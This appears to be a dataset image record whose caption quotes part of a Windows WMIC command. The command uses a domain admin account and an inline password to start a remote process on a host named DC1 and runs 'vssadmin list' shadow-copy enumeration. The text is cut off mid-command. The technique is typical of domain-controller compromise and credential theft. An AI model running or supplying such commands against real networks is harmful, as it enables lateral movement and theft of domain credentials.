 "WMIC wmic /node:DC1 /user: DOMAINdomainadminsvc /password: domainadminsvc123 process call create ""cmd /c vssadmin list sha..."